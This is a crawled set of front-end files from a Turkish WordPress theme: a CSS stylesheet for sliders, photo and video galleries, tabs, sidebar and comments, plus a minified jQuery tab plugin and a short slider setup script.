	width:703px;

	height:80px;

	margin-bottom:5px;

	background:#ffffff;

	border:0px solid #aeadad;

	}

#foto{

	width:705px;

	background:url(img/foto-head.png) no-repeat #323232;

	height:155px;

	position:relative;

	margin-bottom:10px;

	overflow:hidden;

	}

#foto .bx-prev{

	width:26px;

	height:155px;

	background:url(img/sol-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	font-size:0;

	outline:none;

	z-index:12

	}

#foto .bx-next{

	width:26px;

	height:155px;

	background:url(img/sag-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	outline:none;

	top: -20px; 

	right: -25px;

	font-size:0;

	z-index:12

	}

#foto-sabit{

	width: 580px;

	padding:10px 0;

	position:absolute;

	top:10px; 

	left: 90px;

	z-index:10;

}

#foto-wrap li, #foto-list li, #video-list li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.kat #foto-list li, .kat #video-list li{

	width:134px!important;

	padding:0 3px;

	margin-bottom:10px;

	float:left;

	}

.foto-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#48714c;

	overflow:hidden;

	height:118px;

	}

.foto-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.foto-kapsul a{

	display:block;

	color:#fff;

	}

.foto-kapsul img {

	border:1px solid #325235;

	width:122px;

	height:85px;

	}

.foto-kapsul a:hover {

	opacity:0.7;

	color:#d2e9d4;

	}

#video{

	width:705px;

	background:url(img/video-head.png) no-repeat #141f36;

	height:155px;

	margin-bottom:10px;

	position:relative;

	overflow:hidden;

	}

#video .bx-prev{

	width:26px;

	height:155px;

	background: url(img/sol-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video .bx-next{

	width:26px;

	height:155px;

	background: url(img/sag-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	right: -25px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video-sabit{

	width:590px;

	padding:10px 0;

	position:absolute;

	top:10px; left:95px;

	z-index:10;

	}

#video-wrap li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.video-kapsul:hover{

	background:url(img/play-bg.png) #9699a1 no-repeat 4px 4px;

	}

.video-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#9699a1;

	overflow:hidden;

	height:118px;

	}

.video-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.video-kapsul a{

	display:block;

	color:#fff;

	}

.video-kapsul img {

	border:1px solid #0b1223;

	width:122px;

	height:85px;

	}

.video-kapsul a:hover {

	opacity:0.5;

	color:#d2e9d4;

	}

#tab-ust{

	background:url(img/tab-bg.jpg) repeat-x;

	border:1px solid #295e29;

	height:35px;

	overflow:hidden;

	}

#tab-ust li{

	text-align:center;

	float:left;

	

	font-size:15px;

	margin-right:15px;

	}

#tab-ust li a{

	width:95px;

	padding:9px;

	color:#fff;

	text-shadow:1px 1px 0 #000;

	display:block;

	}

#tab-ust li:hover{

	background:url(img/tab.png) bottom no-repeat;

	}

.tab-content{

	background:#edf2ed;

	border:1px solid #d8d7d7;

	margin-bottom:10px;

	clear: both;

	}

/*--------------------------------------*/

.tab-menu { padding: 0; clear: both; }

.tab-menu li { display:inline }

.tab-menu li a {color:#fff;text-shadow:1px 1px 0 #000; float:left; text-decoration: none;}

.tab-menu li.active a { background:url(img/tab.png) bottom no-repeat; }



.mini-kapsul{

	width:330px;

	height:80px;

	margin:10px;

	float:left;

	font-size:11px;

	line-height:14px;

	text-align:justify;

	}

.mini-kapsul img{

	border:1px solid #228522;

	float:left;

	margin:0 10px 0 0;

	width:123px;

	height:76px;

	}

.mini-kapsul p{

	margin:7px 0 0 0;

	}

.mini-kapsul h1 a{

	font-size:13px;

	color:#228522;

	text-align: left;

	font-weight:normal;

	}

#ilgi-baslik{

	background:url(img/mavi-baslik.jpg) repeat-x;

	padding:8px 0 0 10px;

	height:28px;

	margin:0;

	border:1px solid #0d3c60;

	color:#fff;

	font-size:15px;

	text-shadow:1px 1px 0 #000;

	}

.midi-kapsul{

	width:225px;

	padding:0 5px;

	height:212px;

	overflow:hidden;

	float:left;

	margin:10px 0;

	}

.midi-kapsul img{

	border:1px solid #0a4e7a;

	margin-bottom:5px;

	width:220px;

	height:102px;

	}

.midi-kapsul h1 a{

	font-size:14px;

	color:#10669f;

	text-align: left;

	font-weight:normal;

	}

.midi-kapsul p{

	margin:7px 0 0 0;

	line-height:16px;

	}

#sidebar{

	width:261px;

	float:left;

	}

.side-item{

	width:261px;

	margin:0 0 10px 0;

	}

.side-baslik{

	background:url(img/side-baslik.png) no-repeat;

	padding:10px 10px 10px 40px;

	font-size:15px;

	height:20px;

	width:211px;

	color:#245b24;

	text-shadow:1px 1px 0 #89b489;

	}

.side-icerik{

	background:#e6fee6;

	padding:10px;

	width:239px;

	border:1px solid #588b58;

	border-radius:0 0 5px 5px;

	}

.side-icerik ul{

	margin:0;

	padding:0;

	}

.side-icerik li{

	padding:3px 0 3px 13px;

	min-height:15px;

	background:url(img/nokta-yesil.png) left no-repeat;

	border-bottom:1px dotted #ccc;

	}

#side-ust{

	width:261px;

	height:50px;

	overflow:hidden;

	}

#social{

	width:80px;

	padding-right:2px;

	height:40px;

	float:right;

	}

#social a img{

	border:none;

	float:right;

	margin-left:6px;}

#ara{

	background:url(img/ara.png);

	width:158px;

	height:18px;

	padding:10px;

	float:left;

	}

#ara input{

	background:none;

	border:none;

	color:#a8a8a8;

	padding:0;

	margin:0;

	outline:none;

	}

#ara .textbox{

	width:135px;

	}

#ara .button{

	width:16px;

	height:16px;

	cursor:pointer;

	}

#footer{

	width:1003px;

	height:157px;

	margin:0 auto;

	background:url(img/footer.jpg) no-repeat bottom;

	position:relative;

	}

#footer #credit{

	bottom:5px;

	left:10px;

	position:absolute;

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

#foot-menu-kapsul{

	bottom:10px;

	left:430px;

	position: absolute;

	height:120px;

	overflow:hidden;

	}

#footer .foot-menu{

	width:143px;

	padding:0 15px 0 15px;

	border-left:1px solid #c7c8c7;

	float:left;

	}

#footer .foot-menu ul{

	margin:0;

	padding:0;

	}

#footer .foot-menu ul li{

	width:143px;

	padding:3px 0 5px 0;

	border-bottom:1px dotted #CCC;

	}

#footer .foot-menu ul li a{

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

/*yorum*/

#yorum-alani{

	width:705px;

	}

#yorum-alani h3{

	font-size:13px;

	color:#222;

	}

.comment{

	padding:10px;

	background: #f2f5f2;

	margin-bottom: 10px;

	border-radius:5px;

	border:1px solid #e0e0e0;

}

#respond{

    margin-top:10px

}

.comment p{

	margin:5px 0;

	}

.yorum2 textarea{

	width:430px;

	margin-left:2px;

	font-family:Verdana, Geneva, sans-serif;

	}

.yorum1 input, .yorum2 textarea{

	color:#666;

	}

.yorum3 input{

	background: url(img/buton.jpg);

	width:81px;

	height: 25px;

	color: #555;

	margin-left:2px;

	cursor:pointer;

	border: 1px solid #ccc;

}

.yorum-kapsul{

	float:right;

	width:600px;

	}

.yorum-kapsul p{

    font-size: 13px!important;

	color:#a6a6a6;

}

.yorum-ayrac{

	clear:both;

}

.yorum-resim{

	width:70px;

	height:70px;

	float:left;

	}

.yorum-resim img{

    border:1px solid #ddd

}



.wp-pagenavi {clear: both; margin-bottom: 10px; color:#5f6670;padding: 20px 0  0 4px;}

.wp-pagenavi a:hover, .wp-pagenavi span {text-decoration: none; color:#5f6670; background:#fbfbfb;}

.wp-pagenavi a, .wp-pagenavi span.current { background:#f4f4f4; color:#5f6670; padding: 5px 7px; border: 1px solid #dddddd;  margin: 2px; border-radius:3px;}

.wp-pagenavi span.current { font-weight: bold; border:1px solid #ddd;}

.wp-pagenavi span.current { background:#fbfbfb!important;}

.banner {float:right;width:470px;height:65px;background:#ddd;margin-top:20px;margin-right:10px;}


--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js
body_size: 88
content:
(function(a){a.fn.extend({tabify:function(e){function c(b){hash=a(b).find("a").attr("href");return hash=hash.substring(0,hash.length-4)}function f(b){a(b).addClass("active");a(c(b)).show();a(b).siblings("li").each(function(){a(this).removeClass("active");a(c(this)).hide()})}return this.each(function(){function b(){location.hash&&a(d).find("a[href="+location.hash+"]").length>0&&f(a(d).find("a[href="+location.hash+"]").parent())}var d=this,g={ul:a(d)};a(this).find("li a").each(function(){a(this).attr("href", a(this).attr("href")+"-tab")});location.hash&&b();setInterval(b,100);a(this).find("li").each(function(){a(this).hasClass("active")?a(c(this)).show():a(c(this)).hide()});e&&e(g)})}})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -41
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});